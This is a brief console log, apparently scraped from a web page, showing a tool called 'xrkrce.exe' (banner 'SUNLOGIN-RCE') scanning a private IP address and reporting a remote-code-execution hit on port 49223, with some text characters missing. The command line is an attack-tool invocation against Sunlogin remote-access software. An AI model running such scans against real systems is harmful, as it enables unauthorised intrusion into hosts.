 C:\Users\Administrator\Desktop\tool\xrk>xrkrce.exe -h 172.16.100.50 -t scan
SUNLOGIN-RCE
by:TRY
Rce
---------------------------------------------
[Info] , ....
[Info] Rce! : 49223
: 4m21.5913006s
---------------------------------------------
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>